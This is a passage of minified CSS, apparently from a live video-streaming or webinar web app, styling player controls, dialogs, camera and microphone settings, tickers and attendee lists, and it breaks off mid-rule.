.warningText___jJriz:first-of-type{padding-top:15px;opacity:1}.hoverMenu___3r6i1{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:28px;position:relative;right:0;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center}.hoverMenu___3r6i1 .text___1rivI{color:#fff;font-size:12px;-ms-flex:none;flex:none}.hoverMenu___3r6i1 .onHover___11MK7{display:none;-ms-flex-direction:row;flex-direction:row}.hoverMenu___3r6i1.show___nav9x{background:rgba(35,36,49,.9);border-radius:10px}.hoverMenu___3r6i1.show___nav9x>.onHover___11MK7{display:-ms-inline-flexbox;display:inline-flex}.hoverMenu___3r6i1 .onHover___11MK7>div{min-width:28px}.chromakeyMenu___1YFSP .color___36HzQ{display:inline-block;width:24px;height:24px;margin:2px;border-radius:50%;border:2px solid transparent;background:none;padding:0}.chromakeyMenu___1YFSP .color___36HzQ .colorValue___2Y0_V{display:inline-block;width:16px;height:16px;border-radius:50%;margin:2px}.chromakeyMenu___1YFSP .color___36HzQ.noColor___1LBKi{background:url([data-uri]) no-repeat 50%;background-size:16px}.chromakeyMenu___1YFSP .color___36HzQ.selected___CZ7b3{border-color:#fff}.chromakeyMenu___1YFSP.open___3U4C5{position:absolute;top:0;right:2px}.chromakeyMenu___1YFSP .sliderContainer___1HRNu{width:100px;height:100%;padding:7px 10px}.pipOrderOption___3bwxu{display:inline-block;opacity:.5;color:#fff;white-space:nowrap;font-size:14px;padding:2px 0;text-align:center}.pipOrderOption___3bwxu:first-of-type{margin-left:3px}.pipOrderOption___3bwxu.selectable___2RVTo{cursor:pointer}.pipOrderOption___3bwxu.selectable___2RVTo:hover{background-color:#191a23}.pipOrderOption___3bwxu.selected___2K8Bi{opacity:1}.text____7IF8{color:#fff;opacity:.5;margin:3px;font-size:14px;white-space:nowrap}.input___1omlf{background:none;color:#fff;border:none;margin:5px 0;height:14px;width:50px;text-align:center}.pipLayoutButton___2bUHe{width:28px;height:28px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;cursor:pointer}.pipLayoutButton___2bUHe svg{width:14px;height:14px}.videoContainerInPanel___971Iv .controls___o1NwX{opacity:1}.videoContainerInPanel___971Iv .controls___o1NwX .buttons___3nl4g{z-index:1;position:absolute;right:0;top:0;left:0;bottom:0;height:100%;-ms-flex-flow:column;flex-flow:column}.videoContainerInPanel___971Iv .controls___o1NwX .minimizedButtonContainer___142uH{position:static;-ms-flex:1;flex:1;background:none}.videoContainerInPanel___971Iv .controls___o1NwX .minimizedButtonContainer___142uH .minimizedButton___23zqr{border:none}.minimizedContainerInPanel___tTOO1{height:16%;display:-ms-flexbox;display:flex}@media screen and (orientation:portrait){.videoInSplitView___10Lmi{object-position:top}.streamerInSplitView___2_N6Q{object-position:bottom}}.rc-dialog{position:relative;width:auto;margin:10px;max-width:100%!important}.rc-dialog-wrap{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.rc-dialog-title{margin:0;font-size:.9em;color:#8d96a2}.rc-dialog-content{position:relative;background-color:#fff;border:none;border-radius:5px;background-clip:padding-box}.rc-dialog-close{cursor:pointer;border:0;background:transparent;font-size:21px;position:absolute;right:32px;top:16px;font-weight:700;line-height:1;color:#929292;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2;text-decoration:none;outline-width:0;padding:0!important;width:auto!important}.rc-dialog-close-x:after{content:"\D7"}.rc-dialog-close:hover{opacity:1;filter:alpha(opacity=100);text-decoration:none}.rc-dialog-header{padding:1em 2em;border-radius:5px 5px 0 0;background:#fff;color:#44474a;border-bottom:1px solid #ebebeb}@media (min-width:768px){.rc-dialog-header{padding:.5em 1em}}.rc-dialog-body{padding:2em;background-color:#f3f5f7;border-radius:5px;color:#44474a;font-size:.9em}@media (min-width:768px){.rc-dialog-body{padding:1em}}.rc-dialog-footer{border-top:1px solid #e9e9e9;padding:10px 20px 10px 10px;text-align:right;border-radius:0 0 5px 5px}.rc-dialog-zoom-appear,.rc-dialog-zoom-enter{opacity:0;animation-duration:.3s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.08,.82,.17,1);animation-play-state:paused}.rc-dialog-zoom-leave{animation-duration:.3s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.6,.04,.98,.34);animation-play-state:paused}.rc-dialog-zoom-appear.rc-dialog-zoom-appear-active,.rc-dialog-zoom-enter.rc-dialog-zoom-enter-active{animation-name:rcDialogZoomIn;animation-play-state:running}.rc-dialog-zoom-leave.rc-dialog-zoom-leave-active{animation-name:rcDialogZoomOut;animation-play-state:running}@keyframes rcDialogZoomIn{0%{opacity:0;transform:scale(0)}to{opacity:1;transform:scale(1)}}@keyframes rcDialogZoomOut{0%{transform:scale(1)}to{opacity:0;transform:scale(0)}}@media (min-width:768px){.rc-dialog{width:600px;margin:30px auto}}.rc-dialog-mask{position:absolute;top:0;right:0;left:0;bottom:0;background-color:#373737;background-color:rgba(55,55,55,.6);height:100%;filter:alpha(opacity=50);z-index:1050}.rc-dialog-mask-hidden{display:none}.rc-dialog-fade-appear,.rc-dialog-fade-enter{opacity:0}.rc-dialog-fade-appear,.rc-dialog-fade-enter,.rc-dialog-fade-leave{animation-duration:.3s;animation-fill-mode:both;animation-timing-function:cubic-bezier(.55,0,.55,.2);animation-play-state:paused}.rc-dialog-fade-appear.rc-dialog-fade-appear-active,.rc-dialog-fade-enter.rc-dialog-fade-enter-active{animation-name:rcDialogFadeIn;animation-play-state:running}.rc-dialog-fade-leave.rc-dialog-fade-leave-active{animation-name:rcDialogFadeOut;animation-play-state:running}@keyframes rcDialogFadeIn{0%{opacity:0}to{opacity:1}}@keyframes rcDialogFadeOut{0%{opacity:1}to{opacity:0}}#wclVideo_html5_api{width:100%;height:100%}.buttonBlue___2L7ho{background-color:#3ea1f6;color:#fff;outline-width:0}.buttonBlue___2L7ho:hover{background-color:#3a95e3}.buttonBlue___2L7ho:disabled{background-color:#d6d9de}.buttonGrey___2koNF{background-color:#bfc3ca;color:#fff;outline-width:0}.buttonGrey___2koNF:hover{background-color:#a9aeb6}.buttonGrey___2koNF:disabled{background-color:#d6d9de}.informationText___3JN6f,.warning___3Ro5Q{text-align:center;margin:2em 0 4em}@media (min-width:768px){.informationText___3JN6f{margin:1em 0 2em}}.buttons___1R3oe{display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:center;justify-content:center}.buttons___1R3oe>button{margin:0 1em}@media (min-width:768px){.buttons___1R3oe>button{line-height:24px}}@media (max-width:400px){.informationText___3JN6f{margin:1em 0}}.warning___1Yq5P{text-align:center;margin:2em 0 4em}.informationText___3Xg0Y{margin:2em 0 1em;text-align:center}.buttons___3gfQK{display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:center;justify-content:center}.buttons___3gfQK>button{margin:0 1em}select{background-color:rgba(44,47,61,.8);border:none;padding:3px 10px;color:#fff;outline:none;border-radius:2px;height:28px;max-width:320px}.inputs___25ehd{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:stretch;align-items:stretch;margin:16px}.inputs___25ehd span{text-align:center}.inputs___25ehd>*{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;width:100%;margin-bottom:16px}.inputs___25ehd>*>span{margin-right:16px}.buttonsContainer___1RHyU{display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___1RHyU .fullScreenButton___3sFoy,.buttonsContainer___1RHyU .fullScreenCancelButton___1XGIJ{width:3em;height:3em;margin:.2em;background-size:contain;cursor:pointer}.cameraSettingsContainer___2oBLp{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;max-width:80vw}.cameraSettingsContainer___2oBLp .shareScreen___1xDIP,.cameraSettingsContainer___2oBLp video{height:96px;cursor:pointer;border-radius:2px;margin:8px}.cameraSettingsContainer___2oBLp .shareScreen___1xDIP.selected___1g0-k,.cameraSettingsContainer___2oBLp video.selected___1g0-k{box-shadow:0 0 0 2px #70ccff}.cameraSettingsContainer___2oBLp .shareScreen___1xDIP{text-align:center;padding:0;width:160px;padding-top:40px;color:#fff}.buttonsContainer___2s2bd{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___2s2bd .cameraSettingsButton___3VB1j{width:38px;height:38px;margin:.2em;background:url([data-uri]) no-repeat 50%;background-size:contain;cursor:pointer}.buttonsContainer___2s2bd .cameraSettingsButton___3VB1j.active___8ZbZx{background-image:url([data-uri])}.buttonsContainer___1BlpK{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___1BlpK .cameraChangeButton___2wFlS{width:38px;height:38px;margin:.2em;background:url([data-uri]) no-repeat 50%;background-size:contain;cursor:pointer}.buttonsContainer___1BlpK .cameraChangeButton___2wFlS.active___3S0KK{background-image:url([data-uri])}.micVolumeLvl___3AcTC{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-flow:column;flex-flow:column;-ms-flex-pack:distribute;justify-content:space-around;text-align:center;font-size:13px;color:#fff;border-radius:4px;background-color:rgba(44,47,61,.8);padding:11px 16px;margin:8px;width:192px;height:64px;cursor:pointer}.micVolumeLvl___3AcTC.selected___tVhj5{background-color:rgba(60,84,107,.84);box-shadow:0 0 0 2px #70ccff}.micVolumeLvl___3AcTC.inactive___1one4{opacity:.7}.micVolumeLvl___3AcTC .deviceLabel___3TZV0{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.micSettingsContainer___1w3in{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;max-width:80vw;max-height:calc(90vh - 64px);overflow-y:auto}.volumeControlContainer___1JxBI{margin:0 8px 3px}.buttonsContainer___3Fdbz{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___3Fdbz .cameraSettingsButton___3WAOx{width:38px;height:38px;margin:.2em;background:url([data-uri]) no-repeat 50%;background-size:contain;cursor:pointer}.buttonsContainer___3Fdbz .cameraSettingsButton___3WAOx.active___r1dT7{background-image:url([data-uri])}.buttonsContainer___YzyKk{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___YzyKk .layoutChangeButton___bAaYM{margin:.2em;background:no-repeat 50%;cursor:pointer}.buttonsContainer___YzyKk .layoutChangeButton___bAaYM circle{fill:#2c2f3d}.buttonsContainer___YzyKk .layoutChangeButton___bAaYM text{text-anchor:middle;font-weight:400;fill:#fff;stroke:none;opacity:.8}.buttonsContainer___3H8-u{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___3H8-u .endSessionButton___2jsTC{margin:.2em;background:no-repeat 50%;cursor:pointer;width:38px;height:38px;color:#fff;border-radius:50%;background:#2c2f3d;font-weight:700;font-size:24px;line-height:38px;text-align:center}.buttonsContainer___1XtCP{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___1XtCP .startSessionButton___1s5Lt{margin:.2em;background:no-repeat 50%;cursor:pointer;width:38px;height:38px;color:#fff;border-radius:50%;background:#2c2f3d;font-weight:700;font-size:24px;line-height:38px;text-align:center}.buttonsContainer___1XtCP .startSessionButton___1s5Lt.loading___4bjKP{pointer-events:none;opacity:.7;animation-name:rotate___19gG7;animation-iteration-count:infinite;animation-duration:1s;animation-timing-function:linear}@keyframes rotate___19gG7{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.buttonsContainer___2ObhP{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:40px}.buttonsContainer___2ObhP .raiseHandButton___1SdPm{margin:.2em;cursor:pointer}.buttonsContainer___2ObhP .raiseHandButton___1SdPm circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___2ObhP .raiseHandButton___1SdPm path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___2ObhP .raiseHandButton___1SdPm.active___VFY8A circle{fill:#5b5fc6}.buttonsContainer___2ObhP .raiseHandButton___1SdPm.active___VFY8A path{opacity:.6}.buttonsContainer___2ObhP .raiseHandButton___1SdPm.blinked___2vYzg circle{animation-name:blink___1NUG9;animation-duration:3s;animation-iteration-count:infinite;fill:#5b5fc6}.buttonsContainer___2ObhP .raiseHandButton___1SdPm.accessGranted___2Qibt{display:none}.buttonsContainer___2ObhP .undoRequest___2R2Pd{position:absolute;bottom:54px;left:3px;width:128px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border-radius:4px 4px 0 0;background-color:rgba(44,47,61,.8);max-height:66px;height:66px;transition:.2s ease-in-out;color:#fff;font-size:14px;letter-spacing:.3px;font-weight:100;padding:8px 0}.buttonsContainer___2ObhP .undoRequest___2R2Pd .cancelContainer___1vNUS{height:100%;width:100%;max-height:inherit;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-align:center;align-items:center}.buttonsContainer___2ObhP .undoRequest___2R2Pd .cancelContainer___1vNUS>:last-child{opacity:.4;cursor:pointer}.buttonsContainer___2ObhP .undoRequest___2R2Pd.hiddenUndo___2XgBR{padding:0;max-height:0}.buttonsContainer___2ObhP .undoRequest___2R2Pd.hiddenUndo___2XgBR:after{transform:scaleY(0)}.buttonsContainer___2ObhP .undoRequest___2R2Pd:after{content:"";position:absolute;top:100%;left:10px;height:0;width:0;transform:scaleY(1);transform-origin:top center;transition:.2s ease-in-out;border:10px solid transparent;border-top:10px solid rgba(44,47,61,.8)}.buttonsContainer___2ObhP .minimizedUserList___3cm7R{width:240px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column nowrap;flex-flow:column nowrap;color:#fff;border-radius:4px 4px 0 0;background-color:rgba(44,47,61,.8);font-size:14px;letter-spacing:.3px;max-height:0;transition:.2s ease-in-out}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb{height:50px;max-height:100%;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5em}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb .userListText___1kjOZ{opacity:.4;font-weight:500;color:#fff}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb .userListTextWithExpandSettings___CGVtO{opacity:.7}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb .attendeeListSearchButton___AGlnP{height:1em;width:16px;max-width:240px;background:url([data-uri]) no-repeat 100%;background-size:contain;transition:opacity .5s ease;opacity:.4;cursor:pointer}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb .attendeeListSearchButton___AGlnP:hover{opacity:1}.buttonsContainer___2ObhP .minimizedUserList___3cm7R .insideMinimizedUserList___1TzTb .attendeeListSearchClosedButton___3c0e0{background:url([data-uri]) no-repeat 100% 100%;background-size:contain}.buttonsContainer___2ObhP .withExpandSettings___3Rc61{max-height:320px;background-color:rgba(44,47,61,.8);opacity:1}.buttonsContainer___2ObhP .withExpandSettings___3Rc61:after{transform:scaleY(1)}.buttonsContainer___2ObhP .expandPanel___2p5oe{height:240px;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;background-color:rgba(68,73,99,.8);bottom:3em;font-weight:400;overflow:hidden}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as{overflow-y:scroll;overflow-x:hidden;height:100%}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as::-webkit-scrollbar{width:0;background:transparent}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;width:100%;-webkit-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;padding:.5em 1em;color:#fff;transition:background .5s ease}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok .buttonsContainer___2ObhP{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-align:center;align-items:center}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok .buttonsContainer___2ObhP .cameraAccessState___275Rl{width:1em;height:16px;margin:0;background:url([data-uri]) no-repeat 50%;background-size:contain}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok .buttonsContainer___2ObhP .cameraAccessOn___19flP{background:url([data-uri]) no-repeat 50%;background-size:contain}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok .buttonsContainer___2ObhP .cross___1E8ey{width:1em;height:16px;margin:0;background:url([data-uri]) no-repeat 50%}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok:hover{background:#292c2f}.buttonsContainer___2ObhP .expandPanel___2p5oe .scrollableContent___-L0as .expandPanelItem___E5Wok:hover .buttonsContainer___2ObhP .cross___1E8ey{background:url([data-uri]) no-repeat 50%}.buttonsContainer___2ObhP .inputLine___1SdAr{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:calc(100% - 2em);padding:.5em;margin:.5em 1em;padding-left:2em;color:#fff;border:none;border-radius:4px;background:rgba(44,47,61,.8) url([data-uri]) no-repeat .5em 50%}.buttonsContainer___2ObhP .inputLine___1SdAr:focus{outline-width:0}@keyframes blink___1NUG9{0%{opacity:.5}50%{opacity:1}to{opacity:.5}}.colorPicker___3ufI0{position:relative}.colorPicker___3ufI0 .button___1Euwa{width:39px;height:28px;background-color:rgba(44,47,61,.8);border-radius:2px;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colorPicker___3ufI0 .button___1Euwa>div{width:23px;height:16px;border-radius:2px;border:1px solid #606572}.colorPicker___3ufI0 .overflow___1KsO1{position:fixed;left:0;top:0;right:0;bottom:0;z-index:1000}.colorPicker___3ufI0 .wrapper___3taHM{position:absolute;z-index:1001;top:-10px;transform:translateY(-100%)}.ticker___AmaDp{position:absolute;bottom:70px;width:100%;overflow:hidden}.ticker___AmaDp .text___3NH-l{display:inline-block;position:relative;padding:20px}.ticker___AmaDp .text___3NH-l.btt___1sZGv,.ticker___AmaDp .text___3NH-l.static___2yyUJ,.ticker___AmaDp .text___3NH-l.ttb___1FlMY{text-align:center;width:100%}.ticker___AmaDp .text___3NH-l.ltr___RUXVk,.ticker___AmaDp .text___3NH-l.rtl___WMWQk{white-space:nowrap}.tickerSettingsContainer___AramZ{color:#fff;font-size:14px}.tickerSettingsContainer___AramZ>div{margin:10px}.tickerSettingsContainer___AramZ .settings___9gP5I{display:-ms-flexbox;display:flex}.tickerSettingsContainer___AramZ .settings___9gP5I select{background-color:rgba(44,47,61,.8);border:none;padding:3px 10px;color:#fff;outline:none;border-radius:2px;height:28px}.tickerSettingsContainer___AramZ .settings___9gP5I .block___3gsRo{-ms-flex:1;flex:1;margin-right:10px}.tickerSettingsContainer___AramZ .settings___9gP5I .block___3gsRo:last-of-type{margin-right:0}.tickerSettingsContainer___AramZ .settings___9gP5I .block___3gsRo>div:first-of-type{margin-bottom:10px}.tickerSettingsContainer___AramZ .textarea___6SzBe textarea{width:100%;height:60px;resize:none;background-color:rgba(44,47,61,.8);color:#fff;font-size:14px;font-family:Roboto,serif;border:none;padding:10px;border-radius:2px}.tickerSettingsContainer___AramZ .textarea___6SzBe textarea:-ms-input-placeholder{color:hsla(0,0%,100%,.5)}.tickerSettingsContainer___AramZ .textarea___6SzBe textarea::placeholder{color:hsla(0,0%,100%,.5)}.tickerSettingsContainer___AramZ .buttons___2Hi20 button{outline:none;width:auto;padding:6.5px 10px;border-radius:2px}.tickerSettingsContainer___AramZ .buttons___2Hi20 button.addTicker___jhc85{color:#70ccff;background-color:#455974}.tickerSettingsContainer___AramZ .buttons___2Hi20 button.addTicker___jhc85[disabled]{color:hsla(0,0%,100%,.5);cursor:default}.tickerSettingsContainer___AramZ .buttons___2Hi20 button.stopTicker___3hilg{color:#ed6a7a;background-color:#694049}.buttonsContainer___qvGdv{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___qvGdv .tickerSettingsButton___1ZpkJ{width:38px;height:38px;margin:.2em;background:url([data-uri]) no-repeat 50%;background-size:contain;cursor:pointer}.buttonsContainer___qvGdv .tickerSettingsButton___1ZpkJ.active___1v6mE{background-image:url([data-uri])}.buttonsContainer___3On5V{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___3On5V .screenSharingButton___60_ag{width:38px;height:38px;margin:.2em;background:url([data-uri]) no-repeat 50%;background-size:contain;cursor:pointer}.buttonsContainer___3On5V .screenSharingButton___60_ag.active___26q8G{background-image:url([data-uri])}.playerControls___25MRx{position:absolute;bottom:0;left:0;right:0;height:50px}.playerControls___25MRx>div{transition:transform .2s ease-in}.playerControls___25MRx.hidden___3W6cd{overflow:hidden}.playerControls___25MRx.hidden___3W6cd>div{transform:translateY(100%)}.playerControls___25MRx .pinButton___8rf2U{outline:none;background:none;cursor:pointer;margin:unset;border:none;width:48px;padding:unset;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.buttonContainer___1TCGK{-ms-flex-pack:end;justify-content:flex-end;position:relative;z-index:3;margin:0 5px;height:50px}.buttonContainer___1TCGK,.container___2AOXn{display:-ms-flexbox;display:flex}.container___2AOXn{height:48px;background-color:#1c1e20;color:#fff;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.container___2AOXn .insideContainer___3FX5W{margin:0 .5em;-ms-flex-preferred-size:90%;flex-basis:90%;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-align:center;align-items:center}.container___2AOXn .insideContainer___3FX5W .streamerControls___1loEe{height:100%;display:-ms-flexbox;display:flex;-ms-flex:30 30 auto;flex:30 30 auto;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.placeholder___1NfPA{-ms-flex:auto;flex:auto}.buttonsContainer___19999{position:relative;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.buttonsContainer___19999,.buttonsContainer___19999 .delayControlButton___7XB6j{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:54px}.buttonsContainer___19999 .delayControlButton___7XB6j{height:54px;cursor:pointer;margin:.2em}.buttonsContainer___19999 .delayControlButton___7XB6j circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___19999 .delayControlButton___7XB6j line,.buttonsContainer___19999 .delayControlButton___7XB6j path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___19999 .delayControlButton___7XB6j.active___1NkNV circle{fill:#fff}.buttonsContainer___19999 .delayControlButton___7XB6j.active___1NkNV line,.buttonsContainer___19999 .delayControlButton___7XB6j.active___1NkNV path{fill:#2c2f3d}.buttonsContainer___2sV83{position:relative;-ms-flex-flow:column nowrap;flex-flow:column nowrap;width:40px}.buttonsContainer___2sV83,.buttonsContainer___2sV83 .delayControlButton___2FbrF{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___2sV83 .delayControlButton___2FbrF{width:54px;height:54px;cursor:pointer;margin:.2em}.buttonsContainer___2sV83 .delayControlButton___2FbrF circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___2sV83 .delayControlButton___2FbrF line,.buttonsContainer___2sV83 .delayControlButton___2FbrF path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___2sV83 .delayControlButton___2FbrF.active___3wSk_ circle{fill:#fff}.buttonsContainer___2sV83 .delayControlButton___2FbrF.active___3wSk_ line,.buttonsContainer___2sV83 .delayControlButton___2FbrF.active___3wSk_ path{fill:#2c2f3d}.buttonsContainer___2sV83 .delayControlButton___2FbrF.disabled___3R7V-{opacity:.5;pointer-events:none}.buttonsContainer___1vCB7{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fff;width:40px}.buttonsContainer___1vCB7 .hlsButton___DSuZG{margin:.2em;cursor:pointer}.buttonsContainer___1vCB7 .hlsButton___DSuZG circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___1vCB7 .hlsButton___DSuZG path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___1vCB7 .hlsButton___DSuZG.active___8GvBU circle{fill:#fff}.buttonsContainer___1vCB7 .hlsButton___DSuZG.active___8GvBU path{fill:#2c2f3d}.buttonsContainer___1vCB7 .hlsButton___DSuZG.disabled____QK7Z{opacity:.5;pointer-events:none}.buttonsContainer___1vCB7 .hlsLink___339jv{padding:10px}.buttonsContainer___1vCB7 .hlsLink___339jv span{background:#41445e;border-radius:4px;text-overflow:ellipsis;white-space:nowrap;max-width:300px;display:inline-block;overflow:hidden;padding:3px 10px}.buttonsContainer___1vCB7 .hlsLink___339jv img{cursor:pointer;margin-left:10px}.buttonsContainer___16ZUw{position:relative;-ms-flex-flow:column nowrap;flex-flow:column nowrap;width:40px}.buttonsContainer___16ZUw,.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT{width:54px;height:54px;cursor:pointer;margin:.2em}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT line,.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT.active___moB6F circle{fill:#fff}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT.active___moB6F line,.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT.active___moB6F path{fill:#2c2f3d}.buttonsContainer___16ZUw .muteFollowingControlButton___3AlsT.disabled___3RCa9{opacity:.5;pointer-events:none}.buttonsContainer___7I50x{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:40px}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL{margin:.2em;cursor:pointer}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL.active___1jo2d circle{fill:#fff}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL.active___1jo2d path{fill:#2c2f3d}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL.blinked___JcE30 circle{animation-name:blink___2UppB;animation-duration:3s;animation-iteration-count:infinite;fill:#fff}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL.blinked___JcE30 path{fill:#2c2f3d}.buttonsContainer___7I50x .dynamicBackgroundButton___2ZFCL.accessGranted___-fUHP{opacity:.5;pointer-events:none}.buttonsContainer___7I50x .minimizedUserList___3mup1{width:240px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column nowrap;flex-flow:column nowrap;color:#fff;border-radius:4px 4px 0 0;background-color:rgba(44,47,61,.8);font-size:14px;letter-spacing:.3px;max-height:0;transition:.2s ease-in-out}.buttonsContainer___7I50x .minimizedUserList___3mup1 .insideMinimizedUserList___p5hUm{height:50px;max-height:100%;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5em}.buttonsContainer___7I50x .minimizedUserList___3mup1 .insideMinimizedUserList___p5hUm 